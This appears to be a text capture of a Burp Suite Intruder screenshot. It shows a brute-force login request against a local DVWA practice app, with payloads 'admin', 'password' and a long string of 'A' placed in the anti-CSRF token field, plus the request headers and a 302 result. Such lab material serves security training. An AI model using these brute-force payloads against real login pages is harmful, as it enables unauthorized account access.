 Result 3 | Intruder attack
Payload 1: admin
Payload 2: password
Payload 3: 200 x A
Status: 302
Length: 376
Timer: 31
Previous
Next
Request Response
Pretty Raw Hex \n
8 Content-Length: 256
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA-master/DVWA-master/vulnerabilities/brute/index.php
12 Cookie: security=impossible; PHPSESSID=7uk461bfutq3qeaj6ok18tpd3g
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=password&Login=Login&user_token=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA
Search... 0 matches